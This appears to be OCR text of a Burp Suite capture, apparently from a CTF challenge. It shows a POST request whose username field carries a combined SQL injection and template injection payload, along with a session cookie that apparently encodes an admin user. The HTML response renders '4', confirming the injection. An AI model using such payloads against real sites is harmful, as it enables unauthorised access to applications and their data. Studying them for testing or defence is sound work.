 Raw Params Headers Hex
POST /admin HTTP/1.1
Host: 124.71.207.51:30435
Content-Length: 66
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://124.71.207.51:30435
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://124.71.207.51:30435/admin
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=eyJ1c2VyIjoiYWRtaW4ifQ.X99lZA.ujaNOZWwoYLx70fWUJkM7K33zX4
Connection: close
username=admin'union select '{{2*2}}'--+&submit=%E7%99%BB%E9%99%86
Raw Headers Hex HTML Render
<div class="collapse navbar-collapse navbar-ex1-collapse">
<ul class="nav navbar-nav navbar-right">
<li><a href="/login">登陆</a></li>
<li><a href="#" onclick="unopen()">注册</a></li>
</ul>
</div><!-- /.navbar-collapse -->
</nav>
<div style="padding: 100px 100px 10px;">
<form class="bs-example bs-example-form" role="form"
action="/admin" method="post">
<div class="input-group">
<span class="input-group-addon">输入用户名查看留言</span>
<input type="text" name="username" id="inputID"
class="form-control" value="guest" title=""
required="required">
</div>
<br>
<br>
<input type="submit" name="submit" id="inputID"
class="form-control" value="登陆" title=""
required="required">
</form>
<h1>4</h
</div>
<!-- jQuery (Bootstrap 的所有 JavaScript 插件都依赖
jQuery，所以必须放在前边) -->
<script src="static/jquery.js"></script>
<!-- 加载 Bootstrap 的所有 JavaScript
插件。你也可以根据需要只加载单个插件。 -->
<script src="static/bootstrap.js"></script>